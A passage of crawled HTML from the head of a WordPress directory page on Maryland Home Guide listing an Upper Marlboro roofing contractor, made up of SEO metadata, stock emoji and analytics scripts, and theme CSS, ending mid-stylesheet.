

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.marylandhomeguide.com/business/upper-marlboro-roofing-pros/
body_size: 18413
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Upper Marlboro Roofing Pros | Maryland Home Guide %</title>
	<meta name="description" content="We’re locally-owned Roofing Contractor providing you outstanding Roof Repair in Upper Marlboro, MD, and other services. Contact us now!" />
	<link rel="canonical" href="https://www.marylandhomeguide.com/business/upper-marlboro-roofing-pros/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Upper Marlboro Roofing Pros | Maryland Home Guide %" />
	<meta property="og:description" content="We’re locally-owned Roofing Contractor providing you outstanding Roof Repair in Upper Marlboro, MD, and other services. Contact us now!" />
	<meta property="og:url" content="https://www.marylandhomeguide.com/business/upper-marlboro-roofing-pros/" />
	<meta property="og:site_name" content="Maryland Home Guide" />
	<meta property="article:modified_time" content="2025-10-08T17:52:12+00:00" />
	<meta property="og:image" content="https://www.marylandhomeguide.com/wp-content/uploads/2025/10/MarylandHomeGuide.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="628" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.marylandhomeguide.com/business/upper-marlboro-roofing-pros/","url":"https://www.marylandhomeguide.com/business/upper-marlboro-roofing-pros/","name":"Upper Marlboro Roofing Pros | Maryland Home Guide %","isPartOf":{"@id":"https://www.marylandhomeguide.com/#website"},"datePublished":"2022-06-28T14:18:50+00:00","dateModified":"2025-10-08T17:52:12+00:00","description":"We’re locally-owned Roofing Contractor providing you outstanding Roof Repair in Upper Marlboro, MD, and other services. Contact us now!","breadcrumb":{"@id":"https://www.marylandhomeguide.com/business/upper-marlboro-roofing-pros/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.marylandhomeguide.com/business/upper-marlboro-roofing-pros/"]}]},{"@type":"BreadcrumbList","@id":"https://www.marylandhomeguide.com/business/upper-marlboro-roofing-pros/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.marylandhomeguide.com/"},{"@type":"ListItem","position":2,"name":"Business","item":"https://www.marylandhomeguide.com/business/"},{"@type":"ListItem","position":3,"name":"Upper Marlboro Roofing Pros"}]},{"@type":"WebSite","@id":"https://www.marylandhomeguide.com/#website","url":"https://www.marylandhomeguide.com/","name":"Maryland Home Guide","description":"Services &amp; Products for Your Home","publisher":{"@id":"https://www.marylandhomeguide.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.marylandhomeguide.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.marylandhomeguide.com/#organization","name":"Maryland Home Guide","url":"https://www.marylandhomeguide.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.marylandhomeguide.com/#/schema/logo/image/","url":"https://www.marylandhomeguide.com/wp-content/uploads/2021/06/logo-light.png","contentUrl":"https://www.marylandhomeguide.com/wp-content/uploads/2021/06/logo-light.png","width":374,"height":92,"caption":"Maryland Home Guide"},"image":{"@id":"https://www.marylandhomeguide.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Maryland Home Guide &raquo; Feed" href="https://www.marylandhomeguide.com/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.marylandhomeguide.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.marylandhomeguide.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://www.marylandhomeguide.com/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.7.6' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://www.marylandhomeguide.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.marylandhomeguide.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.marylandhomeguide.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.marylandhomeguide.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.marylandhomeguide.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.marylandhomeguide.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://www.marylandhomeguide.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.marylandhomeguide.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.marylandhomeguide.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.marylandhomeguide.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://www.marylandhomeguide.com/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.marylandhomeguide.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://www.marylandhomeguide.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.marylandhomeguide.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.marylandhomeguide.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.marylandhomeguide.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.marylandhomeguide.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-gallery-css' href='https://www.marylandhomeguide.com/wp-content/plugins/elementor-pro/assets/css/widget-gallery.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='elementor-gallery-css' href='https://www.marylandhomeguide.com/wp-content/plugins/elementor/assets/lib/e-gallery/css/e-gallery.min.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='e-transitions-css' href='https://www.marylandhomeguide.com/wp-content/plugins/elementor-pro/assets/css/conditionals/transitions.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-nested-accordion-css' href='https://www.marylandhomeguide.com/wp-content/plugins/elementor/assets/css/widget-nested-accordion.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://www.marylandhomeguide.com/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.marylandhomeguide.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.marylandhomeguide.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.marylandhomeguide.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-9-css' href='https://www.marylandhomeguide.com/wp-content/uploads/elementor/css/post-9.css?ver=1761243235' media='all' />
<link rel='stylesheet' id='elementor-post-47-css' href='https://www.marylandhomeguide.com/wp-content/uploads/elementor/css/post-47.css?ver=1761243235' media='all' />
<link rel='stylesheet' id='elementor-post-51-css' href='https://www.marylandhomeguide.com/wp-content/uploads/elementor/css/post-51.css?ver=1761243235' media='all' />
<link rel='stylesheet' id='elementor-post-243-css' href='https://www.marylandhomeguide.com/wp-content/uploads/elementor/css/post-243.css?ver=1763500607' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.marylandhomeguide.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.3' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://www.marylandhomeguide.com/wp-content/themes/hello-theme-child-master/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-playfairdisplay-css' href='https://fonts.googleapis.com/css?family=Playfair+Display:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<script src="https://www.marylandhomeguide.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.marylandhomeguide.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-NSKCPN6" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.marylandhomeguide.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NSKCPN6");
</script>
<link rel="https://api.w.org/" href="https://www.marylandhomeguide.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.marylandhomeguide.com/wp-json/wp/v2/business/669" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.marylandhomeguide.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.marylandhomeguide.com/?p=669' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.marylandhomeguide.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.marylandhomeguide.com%2Fbusiness%2Fupper-marlboro-roofing-pros%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.marylandhomeguide.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.marylandhomeguide.com%2Fbusiness%2Fupper-marlboro-roofing-pros%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.163.0" />
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
